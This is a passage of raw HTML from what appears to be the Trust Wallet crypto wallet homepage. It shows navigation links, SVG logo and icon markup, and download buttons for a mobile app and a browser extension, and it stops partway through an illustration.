                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Press Kit</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Download our official logo and other media assets
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/terms-of-service"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116054)">
                    <path
                      d="M9.79224 6V12H27.7922V6H30.8027C31.6247 6 32.2922 6.6675 32.2922 7.4895V31.5105C32.2918 31.9054 32.1348 32.284 31.8555 32.5633C31.5763 32.8425 31.1977 32.9996 30.8027 33H6.78174C6.38682 32.9996 6.00819 32.8425 5.72894 32.5633C5.44969 32.284 5.29263 31.9054 5.29224 31.5105V7.4895C5.29224 6.6675 5.95974 6 6.78174 6H9.79224ZM12.7922 3H24.7922V9H12.7922V3Z"
                      fill="url(#paint0_linear_2919_116054)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116054"
                      x1="18.7922"
                      y1="3"
                      x2="18.7922"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116054">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.792236)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Terms of Service</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  What you need to know to use our services
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/privacy-policy"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116058)">
                    <path
                      d="M18.7922 3C27.0767 3 33.7922 9.7155 33.7922 18C33.7922 26.2845 27.0767 33 18.7922 33C16.2392 33 13.8347 32.3625 11.7302 31.2375L3.79224 33L5.55624 25.065C4.43124 22.959 3.79224 20.5545 3.79224 18C3.79224 9.7155 10.5077 3 18.7922 3ZM18.7922 10.5C16.3952 10.5 14.2922 12.51 14.2922 15V16.5H12.7922V24H24.7922V16.5H23.2922V15C23.2922 12.5145 21.2777 10.5 18.7922 10.5ZM21.7922 19.5V21H15.7922V19.5H21.7922ZM18.7922 13.5C19.5062 13.5 20.2922 14.235 20.2922 15V16.5H17.2922V15C17.2922 14.235 18.0227 13.5 18.7922 13.5Z"
                      fill="url(#paint0_linear_2919_116058)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116058"
                      x1="18.7922"
                      y1="3"
                      x2="18.7922"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116058">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.792236)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Privacy Policy</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Your privacy matters, learn how we protect it
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-isopen="false"
          class="default-transition visible absolute inset-0 w-full bg-trustWhite opacity-100 delay-[350ms] data-[isopen=true]:invisible data-[isopen=true]:opacity-0 dark:bg-lightBlack"
        ></div>
      </div>
      <div class="z-20 hidden items-center justify-between desktop:flex">
        <!--$--><a
          class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
          aria-label="Homepage"
          href="/"
          ><svg
            width="293"
            height="80"
            viewBox="0 0 293 80"
            fill="none"
            class="h-auto w-[160px]"
          >
            <g clip-path="url(#clip0_1578_140118undefined)">
              <path
                d="M133.461 18.6951H147.398V26.5015C151.964 19.4857 157.219 18.6951 164.911 18.6951V32.4906H161.408C152.19 32.4906 147.778 36.8281 147.778 45.4202V60.0842H133.461V18.6951Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M211.41 60.0842H197.097V56.1385C193.971 59.7655 189.711 61.3419 184.459 61.3419C174.485 61.3419 168.846 55.4281 168.846 44.5517V18.6951H183.16V41.3236C183.16 46.4443 185.673 49.4389 189.935 49.4389C194.197 49.4389 197.094 46.5198 197.094 41.5571V18.6951H211.408V60.0842H211.41Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M214.908 47.3054H228.314C228.925 50.3 230.981 51.5601 235.926 51.5601C239.964 51.5601 242.324 50.6162 242.324 48.8817C242.324 47.5389 241.181 46.6705 237.911 45.9626L227.098 43.5177C219.863 41.866 216.207 37.6867 216.207 30.9823C216.207 22.1493 222.678 17.5784 235.243 17.5784C247.807 17.5784 253.974 22.0326 255.044 31.5759H241.721C241.495 29.0556 238.901 27.5133 234.639 27.5133C231.214 27.5133 229.01 28.6153 229.01 30.2744C229.01 31.6926 230.453 32.7946 233.352 33.5098L244.696 36.2709C252.157 38.0808 255.74 41.8684 255.74 48.0157C255.74 56.5324 248.352 61.5778 235.795 61.5778C223.237 61.5778 214.93 56.1383 214.93 47.3054H214.915H214.908Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M293.858 31.5687V18.6951H258.526V31.576H269.069V60.0842H283.31V31.5687H293.858Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M129.476 31.5687V18.6951H94.1469V31.576H104.69V60.0842H118.933V31.5687H129.476Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M1.47009 11.4213L36.6098 0V79.0661C11.5096 68.523 1.47009 48.3173 1.47009 36.8985V11.4213Z"
                style="fill: currentColor"
                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
              ></path>
              <path
                d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
                fill="url(#paint0_linear_1578_140118undefined)"
                class="default-transition opacity-0 [transition-property:opacity] dark:opacity-100"
              ></path>
              <path
                d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
                fill="url(#paint0_linear_1578_102342undefined)"
                class="default-transition opacity-100 [transition-property:opacity] dark:opacity-0"
              ></path>
            </g>
            <defs>
              <linearGradient
                id="paint0_linear_1578_140118undefined"
                x1="35.1288"
                y1="89.0035"
                x2="63.8924"
                y2="-15.0289"
                gradientUnits="userSpaceOnUse"
              >
                <stop offset="0.26" stop-color="#48FF91"></stop>
                <stop offset="0.66" stop-color="#0094FF"></stop>
                <stop offset="0.8" stop-color="#0038FF"></stop>
                <stop offset="0.89" stop-color="#0500FF"></stop>
              </linearGradient>
              <linearGradient
                id="paint0_linear_1578_102342undefined"
                x1="61.762"
                y1="-4.56968"
                x2="35.2193"
                y2="78.953"
                gradientUnits="userSpaceOnUse"
              >
                <stop offset="0.02" stop-color="#0000FF"></stop>
                <stop offset="0.08" stop-color="#0094FF"></stop>
                <stop offset="0.16" stop-color="#48FF91"></stop>
                <stop offset="0.42" stop-color="#0094FF"></stop>
                <stop offset="0.68" stop-color="#0038FF"></stop>
                <stop offset="0.9" stop-color="#0500FF"></stop>
              </linearGradient>
              <clipPath id="clip0_1578_140118undefined">
                <rect
                  width="291.936"
                  height="79.0661"
                  fill="white"
                  transform="translate(0.814331)"
                ></rect>
              </clipPath>
            </defs></svg></a
        ><!--/$-->
        <div class="flex items-center">
          <span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Wallet</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Features</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Build</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Support</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >About</span
          ><button
            class="px-6 py-[0.625rem] text-trustBlack dark:text-trustWhite"
            type="button"
          >
            <span class="hidden dark:block"
              ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                <path
                  d="M6 1V0.5C6 0.367392 6.05268 0.240215 6.14645 0.146447C6.24021 0.0526784 6.36739 0 6.5 0C6.63261 0 6.75979 0.0526784 6.85355 0.146447C6.94732 0.240215 7 0.367392 7 0.5V1C7 1.13261 6.94732 1.25979 6.85355 1.35355C6.75979 1.44732 6.63261 1.5 6.5 1.5C6.36739 1.5 6.24021 1.44732 6.14645 1.35355C6.05268 1.25979 6 1.13261 6 1ZM10.5 6.5C10.5 7.29113 10.2654 8.06448 9.82588 8.72228C9.38635 9.38008 8.76164 9.89277 8.03073 10.1955C7.29983 10.4983 6.49556 10.5775 5.71964 10.4231C4.94371 10.2688 4.23098 9.88784 3.67157 9.32843C3.11216 8.76902 2.7312 8.05628 2.57686 7.28036C2.42252 6.50444 2.50173 5.70017 2.80448 4.96927C3.10723 4.23836 3.61992 3.61365 4.27772 3.17412C4.93552 2.7346 5.70887 2.5 6.5 2.5C7.56051 2.50116 8.57725 2.92296 9.32715 3.67285C10.077 4.42275 10.4988 5.43949 10.5 6.5ZM9.5 6.5C9.5 5.90666 9.32405 5.32664 8.99441 4.83329C8.66476 4.33994 8.19623 3.95542 7.64805 3.72836C7.09987 3.5013 6.49667 3.44189 5.91473 3.55764C5.33279 3.6734 4.79824 3.95912 4.37868 4.37868C3.95912 4.79824 3.6734 5.33279 3.55764 5.91473C3.44189 6.49667 3.5013 7.09987 3.72836 7.64805C3.95542 8.19623 4.33994 8.66476 4.83329 8.99441C5.32664 9.32405 5.90666 9.5 6.5 9.5C7.2954 9.49917 8.05798 9.18284 8.62041 8.62041C9.18284 8.05798 9.49917 7.2954 9.5 6.5ZM2.14625 2.85375C2.24007 2.94757 2.36732 3.00028 2.5 3.00028C2.63268 3.00028 2.75993 2.94757 2.85375 2.85375C2.94757 2.75993 3.00028 2.63268 3.00028 2.5C3.00028 2.36732 2.94757 2.24007 2.85375 2.14625L2.35375 1.64625C2.25993 1.55243 2.13268 1.49972 2 1.49972C1.86732 1.49972 1.74007 1.55243 1.64625 1.64625C1.55243 1.74007 1.49972 1.86732 1.49972 2C1.49972 2.13268 1.55243 2.25993 1.64625 2.35375L2.14625 2.85375ZM2.14625 10.1462L1.64625 10.6462C1.55243 10.7401 1.49972 10.8673 1.49972 11C1.49972 11.1327 1.55243 11.2599 1.64625 11.3538C1.74007 11.4476 1.86732 11.5003 2 11.5003C2.13268 11.5003 2.25993 11.4476 2.35375 11.3538L2.85375 10.8538C2.90021 10.8073 2.93706 10.7521 2.9622 10.6914C2.98734 10.6308 3.00028 10.5657 3.00028 10.5C3.00028 10.4343 2.98734 10.3692 2.9622 10.3086C2.93706 10.2479 2.90021 10.1927 2.85375 10.1462C2.8073 10.0998 2.75214 10.0629 2.69145 10.0378C2.63075 10.0127 2.5657 9.99972 2.5 9.99972C2.4343 9.99972 2.36925 10.0127 2.30855 10.0378C2.24786 10.0629 2.19271 10.0998 2.14625 10.1462ZM10.5 3C10.5657 3.00005 10.6307 2.98716 10.6914 2.96207C10.7521 2.93697 10.8073 2.90017 10.8538 2.85375L11.3538 2.35375C11.4476 2.25993 11.5003 2.13268 11.5003 2C11.5003 1.86732 11.4476 1.74007 11.3538 1.64625C11.2599 1.55243 11.1327 1.49972 11 1.49972C10.8673 1.49972 10.7401 1.55243 10.6462 1.64625L10.1462 2.14625C10.0762 2.21618 10.0286 2.3053 10.0092 2.40235C9.98991 2.49939 9.99981 2.59998 10.0377 2.6914C10.0756 2.78281 10.1397 2.86092 10.222 2.91586C10.3043 2.9708 10.4011 3.00008 10.5 3ZM10.8538 10.1462C10.7599 10.0524 10.6327 9.99972 10.5 9.99972C10.3673 9.99972 10.2401 10.0524 10.1462 10.1462C10.0524 10.2401 9.99972 10.3673 9.99972 10.5C9.99972 10.6327 10.0524 10.7599 10.1462 10.8538L10.6462 11.3538C10.6927 11.4002 10.7479 11.4371 10.8086 11.4622C10.8692 11.4873 10.9343 11.5003 11 11.5003C11.0657 11.5003 11.1308 11.4873 11.1914 11.4622C11.2521 11.4371 11.3073 11.4002 11.3538 11.3538C11.4002 11.3073 11.4371 11.2521 11.4622 11.1914C11.4873 11.1308 11.5003 11.0657 11.5003 11C11.5003 10.9343 11.4873 10.8692 11.4622 10.8086C11.4371 10.7479 11.4002 10.6927 11.3538 10.6462L10.8538 10.1462ZM1 6H0.5C0.367392 6 0.240215 6.05268 0.146447 6.14645C0.0526784 6.24021 0 6.36739 0 6.5C0 6.63261 0.0526784 6.75979 0.146447 6.85355C0.240215 6.94732 0.367392 7 0.5 7H1C1.13261 7 1.25979 6.94732 1.35355 6.85355C1.44732 6.75979 1.5 6.63261 1.5 6.5C1.5 6.36739 1.44732 6.24021 1.35355 6.14645C1.25979 6.05268 1.13261 6 1 6ZM6.5 11.5C6.36739 11.5 6.24021 11.5527 6.14645 11.6464C6.05268 11.7402 6 11.8674 6 12V12.5C6 12.6326 6.05268 12.7598 6.14645 12.8536C6.24021 12.9473 6.36739 13 6.5 13C6.63261 13 6.75979 12.9473 6.85355 12.8536C6.94732 12.7598 7 12.6326 7 12.5V12C7 11.8674 6.94732 11.7402 6.85355 11.6464C6.75979 11.5527 6.63261 11.5 6.5 11.5ZM12.5 6H12C11.8674 6 11.7402 6.05268 11.6464 6.14645C11.5527 6.24021 11.5 6.36739 11.5 6.5C11.5 6.63261 11.5527 6.75979 11.6464 6.85355C11.7402 6.94732 11.8674 7 12 7H12.5C12.6326 7 12.7598 6.94732 12.8536 6.85355C12.9473 6.75979 13 6.63261 13 6.5C13 6.36739 12.9473 6.24021 12.8536 6.14645C12.7598 6.05268 12.6326 6 12.5 6Z"
                  style="fill: currentcolor"
                ></path></svg></span
            ><span class="block dark:hidden"
              ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                <path
                  d="M13 4.50148C13 4.63413 12.9473 4.76135 12.8535 4.85515C12.7597 4.94895 12.6325 5.00164 12.4998 5.00164H11.4995V6.00197C11.4995 6.13462 11.4468 6.26184 11.353 6.35564C11.2592 6.44944 11.132 6.50213 10.9993 6.50213C10.8667 6.50213 10.7395 6.44944 10.6457 6.35564C10.5519 6.26184 10.4992 6.13462 10.4992 6.00197V5.00164H9.49885C9.3662 5.00164 9.23898 4.94895 9.14518 4.85515C9.05138 4.76135 8.99869 4.63413 8.99869 4.50148C8.99869 4.36883 9.05138 4.24161 9.14518 4.14781C9.23898 4.05401 9.3662 4.00131 9.49885 4.00131H10.4992V3.00099C10.4992 2.86833 10.5519 2.74111 10.6457 2.64732C10.7395 2.55352 10.8667 2.50082 10.9993 2.50082C11.132 2.50082 11.2592 2.55352 11.353 2.64732C11.4468 2.74111 11.4995 2.86833 11.4995 3.00099V4.00131H12.4998C12.6325 4.00131 12.7597 4.05401 12.8535 4.14781C12.9473 4.24161 13 4.36883 13 4.50148ZM6.99803 2.00066H7.4982V2.50082C7.4982 2.63347 7.55089 2.76069 7.64469 2.85449C7.73849 2.94829 7.86571 3.00099 7.99836 3.00099C8.13101 3.00099 8.25823 2.94829 8.35203 2.85449C8.44583 2.76069 8.49852 2.63347 8.49852 2.50082V2.00066H8.99869C9.13134 2.00066 9.25856 1.94796 9.35236 1.85416C9.44616 1.76036 9.49885 1.63314 9.49885 1.50049C9.49885 1.36784 9.44616 1.24062 9.35236 1.14682C9.25856 1.05302 9.13134 1.00033 8.99869 1.00033H8.49852V0.500164C8.49852 0.367512 8.44583 0.240294 8.35203 0.146495C8.25823 0.0526957 8.13101 0 7.99836 0C7.86571 0 7.73849 0.0526957 7.64469 0.146495C7.55089 0.240294 7.4982 0.367512 7.4982 0.500164V1.00033H6.99803C6.86538 1.00033 6.73816 1.05302 6.64436 1.14682C6.55056 1.24062 6.49787 1.36784 6.49787 1.50049C6.49787 1.63314 6.55056 1.76036 6.64436 1.85416C6.73816 1.94796 6.86538 2.00066 6.99803 2.00066ZM11.5476 8.06515C11.6059 8.13293 11.6449 8.21507 11.6606 8.30303C11.6763 8.39099 11.6682 8.48156 11.6371 8.56531C11.29 9.51181 10.7101 10.3556 9.95093 11.0189C9.19174 11.6822 8.27771 12.1436 7.2932 12.3605C6.30868 12.5774 5.28539 12.5428 4.31777 12.2599C3.35015 11.977 2.46938 11.4549 1.75673 10.7419C1.04408 10.0288 0.522524 9.14774 0.240187 8.17996C-0.0421495 7.21218 -0.0761672 6.18888 0.141274 5.20448C0.358714 4.22009 0.820608 3.30632 1.48433 2.54752C2.14805 1.78871 2.99221 1.20931 3.9389 0.862783C4.02223 0.832266 4.11217 0.824467 4.19951 0.840187C4.28684 0.855906 4.36842 0.894577 4.43588 0.952233C4.50333 1.00989 4.55424 1.08445 4.58336 1.16827C4.61249 1.2521 4.61879 1.34216 4.60162 1.42922C4.42634 2.31637 4.47227 3.23303 4.73533 4.09821C4.99839 4.9634 5.47049 5.75048 6.10992 6.38991C6.74936 7.02935 7.53644 7.50145 8.40162 7.76451C9.26681 8.02757 10.1835 8.07349 11.0706 7.89822C11.1578 7.88118 11.2479 7.88766 11.3318 7.917C11.4156 7.94634 11.4901 7.99747 11.5476 8.06515ZM10.3354 8.99545C10.2235 9.00108 10.1109 9.00421 9.99902 9.00421C8.27489 9.00239 6.62191 8.31658 5.40288 7.09732C4.18385 5.87806 3.49837 4.22495 3.49688 2.50082C3.49688 2.38891 3.49688 2.27637 3.50563 2.16446C2.84016 2.54741 2.27177 3.07842 1.84452 3.71636C1.41728 4.3543 1.14263 5.08204 1.04187 5.84319C0.941107 6.60434 1.01693 7.37848 1.26347 8.10561C1.51001 8.83275 1.92064 9.49337 2.46356 10.0363C3.00647 10.5792 3.66709 10.9898 4.39422 11.2364C5.12136 11.4829 5.89549 11.5587 6.65665 11.458C7.4178 11.3572 8.14554 11.0826 8.78348 10.6553C9.42142 10.2281 9.95243 9.65968 10.3354 8.9942V8.99545Z"
                  style="fill: currentcolor"
                ></path></svg
            ></span></button
          ><span class="relative inline-block" data-headlessui-state
            ><button
              id="headlessui-menu-button-:R2tpdda:"
              type="button"
              aria-haspopup="menu"
              aria-expanded="false"
              data-headlessui-state
            >
              <div
                class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen ml-2.5"
              >
                <svg fill="none" width="13" height="13" viewBox="0 0 13 13">
                  <path
                    style="fill: currentcolor"
                    d="M6.5 0A6.5 6.5 0 1 0 13 6.5 6.507 6.507 0 0 0 6.5 0ZM4.852 9h3.296c-.335 1.146-.898 2.18-1.648 2.993C5.75 11.18 5.187 10.146 4.852 9Zm-.227-1a9.108 9.108 0 0 1 0-3h3.75a9.108 9.108 0 0 1 0 3h-3.75ZM1 6.5c0-.507.07-1.012.208-1.5h2.404c-.15.994-.15 2.006 0 3H1.208A5.476 5.476 0 0 1 1 6.5ZM8.148 4H4.852c.335-1.146.898-2.18 1.648-2.993C7.25 1.82 7.813 2.854 8.148 4Zm1.24 1h2.404a5.51 5.51 0 0 1 0 3H9.388c.15-.994.15-2.006 0-3Zm2.01-1H9.184a8.9 8.9 0 0 0-1.266-2.813A5.523 5.523 0 0 1 11.398 4ZM5.082 1.187A8.9 8.9 0 0 0 3.816 4H1.602a5.523 5.523 0 0 1 3.48-2.813ZM1.602 9h2.214a8.9 8.9 0 0 0 1.266 2.813A5.523 5.523 0 0 1 1.602 9Zm6.316 2.813A8.9 8.9 0 0 0 9.184 9h2.214a5.521 5.521 0 0 1-3.48 2.813Z"
                  ></path></svg
                >Language
              </div>
            </button></span
          ><!--$--><a
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
            href="/download"
            >Download</a
          ><!--/$-->
        </div>
      </div>
    </header>
    <main
      class="responsive-page-paddings mx-auto mb-6 mt-12 grid justify-items-center gap-y-10 tablet:mb-20 tablet:gap-y-20 desktop:mt-16"
    >
      <section
        class="grid w-full gap-6 tablet:grid-cols-2 tablet:gap-8 tablet:gap-y-14"
      >
        <div class="flex-col justify-center tablet:flex">
          <h1
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1"
          >
            True crypto <br />ownership. <br />Powerful Web3 <br />experiences
          </h1>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge my-4 tablet:my-6 tablet:max-w-[40ch]"
          >
            Unlock the power of your cryptocurrency assets and explore the world
            of Web3 with Trust.
          </p>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
            href="/download"
            >Download Mobile App</a
          ><!--/$-->
          <div class="hidden gap-5 tablet:flex">
            <div class="relative" data-headlessui-state>
              <button
                class="default-transition flex h-[60px] cursor-pointer items-center gap-3 rounded-full border border-trustBlue px-6 text-left text-trustBlue hover:bg-trustBlue hover:!text-white dark:border-trustGreen dark:text-trustGreen dark:hover:bg-trustGreen dark:hover:!text-trustBlack"
                type="button"
                aria-expanded="false"
                data-headlessui-state
              >
                <svg width="24" height="38" viewBox="0 0 24 38" fill="none">
                  <rect
                    x="1.11502"
                    y="1.42361"
                    width="21.855"
                    height="35.5365"
                    rx="3.76845"
                    style="stroke: currentcolor"
                    stroke-width="1.50738"
                  ></rect>
                  <rect
                    x="7.69141"
                    y="32.7539"
                    width="8.49887"
                    height="1.59374"
                    style="fill: currentcolor"
                  ></rect>
                </svg>
                <div>
                  <span
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !transition-[unset] !duration-[unset]"
                    style="color: currentColor"
                    >Download</span
                  ><span
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium -mt-1 !block !transition-[unset] !duration-[unset]"
                    style="color: currentColor"
                    >Mobile App</span
                  >
                </div>
              </button>
            </div>
            <div
              style="
                position: fixed;
                top: 1px;
                left: 1px;
                width: 1px;
                height: 0;
                padding: 0;
                margin: -1px;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                white-space: nowrap;
                border-width: 0;
                display: none;
              "
            ></div>
            <div class="relative" data-headlessui-state>
              <button
                class="default-transition flex h-[60px] cursor-pointer items-center gap-3 rounded-full border border-trustBlue px-6 text-left text-trustBlue hover:bg-trustBlue hover:!text-white dark:border-trustGreen dark:text-trustGreen dark:hover:bg-trustGreen dark:hover:!text-trustBlack"
                type="button"
                aria-expanded="false"
                data-headlessui-state
              >
                <svg width="35" height="31" viewBox="0 0 35 31" fill="none">
                  <rect
                    x="33.717"
                    y="1.06033"
                    width="23.4917"
                    height="32.603"
                    rx="4.52214"
                    transform="rotate(90 33.717 1.06033)"
                    style="stroke: currentcolor"
                    stroke-width="1.50738"
                  ></rect>
                  <rect
                    x="12.8652"
                    y="28.4316"
                    width="9.0943"
                    height="1.91538"
                    style="fill: currentcolor"
                  ></rect>
                </svg>
                <div>
                  <span
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !transition-[unset] !duration-[unset]"
                    style="color: currentColor"
                    >Download</span
                  ><span
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium -mt-1 !block !transition-[unset] !duration-[unset]"
                    style="color: currentColor"
                    >Extension</span
                  >
                </div>
              </button>
            </div>
            <div
              style="
                position: fixed;
                top: 1px;
                left: 1px;
                width: 1px;
                height: 0;
                padding: 0;
                margin: -1px;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                white-space: nowrap;
                border-width: 0;
                display: none;
              "
            ></div>
          </div>
        </div>
        <svg
          width="714"
          height="673"
          fill="none"
          viewBox="0 0 714 673"
          class="-mt-5 h-auto w-full max-w-[535px] self-center tablet:-mt-5"
        >
          <path
            fill="#2D9FFF"
            d="M428.807 557.313c-18.404-26.913-55.439-45.731-82.728-42.022-27.289 3.708-34.495 28.524-16.091 55.436 18.404 26.913 55.432 45.722 82.721 42.014 27.281-3.701 34.496-28.524 16.091-55.437l.007.009Z"
          ></path>
          <path
            fill="#48FF91"
            d="M351.214 519.766c23.899-3.254 56.375 13.239 72.494 36.828 16.121 23.573 9.809 45.334-14.097 48.579-23.905 3.245-56.374-13.24-72.487-36.82-16.127-23.581-9.815-45.342 14.097-48.579l-.007-.008Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M423.714 556.589c-5.272-7.708-12.292-14.645-20.177-20.395l-9.331 68.612c5.349.863 10.553 1.031 15.403.369 23.906-3.245 30.225-24.998 14.097-48.579l.008-.007Z"
          ></path>
          <path
            fill="#2D9FFF"
